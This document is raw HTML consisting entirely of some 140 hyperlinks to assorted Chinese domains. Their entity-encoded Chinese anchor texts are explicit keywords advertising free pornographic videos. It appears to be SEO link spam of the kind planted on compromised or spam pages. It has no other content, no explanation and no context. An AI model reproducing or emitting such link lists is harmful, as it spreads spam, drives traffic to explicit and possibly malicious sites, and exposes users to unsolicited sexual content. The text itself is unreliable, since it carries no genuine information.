<a href="http://hsxnchina.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://chinararesugar.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://devinshine.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://ynsy88.com" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://hnzfing.com" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://52mifi.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;a&#x2174;</a>|
<a href="http://jidicg.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://91bls.com" target="_blank">&#x56FD;&#x4EA7;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiameili.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://daoyg.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://843v.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://clgwzc.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://tjhyty.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
<a href="http://futree.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://petexpo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gpwz.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x6E7F;&#x53C8;&#x7D27;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://semwaibao.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shangbang-laser.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app</a>|
<a href="http://fzsjfjw.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://zztlwz.com" target="_blank">&#x4EBA;&#x59BB;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ie07.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bioinit.com" target="_blank">&#x65E5;&#x97E9;h&#x89C6;&#x9891;</a>|
<a href="http://zjgml.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://veryec.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://three-ant.com" target="_blank">&#x65E5;&#x97E9; &#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;</a>|
<a href="http://zbxkjd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://karongdaijinrong.com" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://souljay.com" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://sxyiyuan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://620kb.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5361;</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://cdxkedu.cn" target="_blank">&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gyxsky.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zhaiwugs.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://qzjzsj.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;18</a>|
<a href="http://shandongxinyijia.com" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://douniupet.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://xuzhoushequ.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://sdoyyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ishangya.com" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://fujimao.com" target="_blank">&#x65E5;&#x97E9;&#x5199;&#x771F;&#x96C6;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://splsz.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;2&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjesc.com.cn" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://wsbshou.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://n1629h.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://alicehostel.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qichedianzigou.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?&#x89C6;&#x9891;</a>|
<a href="http://chinaflyingclub.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wwmfood.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://lymxf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xahaode.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://qzlwsc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://obxguru.com" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://ccqyl.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jkbl.net.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dd1994.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://kmscale.cn" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://wdjjb.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://000ydw.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://dggyqc.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://ymsww.com" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://muyi1314.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://zhum13.com" target="_blank">&#x56FD;&#x4EA7;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x6709;&#x6BDB;</a>|
<a href="http://zr777.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://lolido.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://sffkj8.com" target="_blank">&#x5929;&#x6D77;&#x7FFC;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lockvip.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yaseline.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shengzhukeji.com" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x7F51;&#x7AD9;</a>|
<a href="http://repairhome.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ycgchw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://haoniuren.com" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://tryuwd.com" target="_blank">97SE&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kc0752.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://candmchina.com" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://tyusb.com" target="_blank">&#x56FD;&#x6A21;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wzcybk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;1&#x533A;</a>|
<a href="http://osoot.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://swechat.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://trzgjx.com" target="_blank">&#x6210;&#x4EBA;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nmggwy.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://rslizhi.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://danshenhui.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://023160.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://feifantime.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lnwldc.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://010iphone.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x65E5;&#x97E9;&#x597D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xixinghr.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yiyism.com" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3456hh.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://gacst.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://xadws.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://123shangcheng.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://tsjyz.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://010iphone.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://jhhnw.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://sjzcjjx.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://86nsk.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://hnhkds.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;</a>|
<a href="http://jurenjs.com" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://patagou.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://truelove8.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://firstredian.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5F00;&#x88C6;&#x4E1D;&#x889C;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jydey.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x6E7F;&#x53C8;&#x7D27;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;xx00&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://hy-b2b.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sytbm.com" target="_blank">&#x6210; &#x4EBA;&#x5F71;&#x7247; &#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yghdxd.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yhyjrz.com" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://hbxlgj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meilongad.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://mzwtc.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://mary-sharon.com" target="_blank">&#x4E9A;&#x6D32;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://qxiaow.cn" target="_blank">91&#x89C6;&#x9891;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bicom.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://rsxbtm.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://huayinbao.com" target="_blank">&#x65E5;&#x97E9;&#x5199;&#x771F;&#x96C6;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://wg07.com" target="_blank">91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://djjjs.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51horae.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://itianer.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://hgtyl.cn" target="_blank">&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://hnxtc.com.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://hgtyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://gzjtzsgsh.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x7F51;&#x4E09;&#x7EA7;</a>|
<a href="http://mw52.com" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://pxsxc.com" target="_blank">&#x4E9A;&#x6D32;&#x6B32;&#x8272;&#x6B32;&#x8272;xxxxx&#x5728;&#x7EBF;</a>|
<a href="http://szzcncp.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zyjcbj.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuenly.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huakaiyue.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chahuiw.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
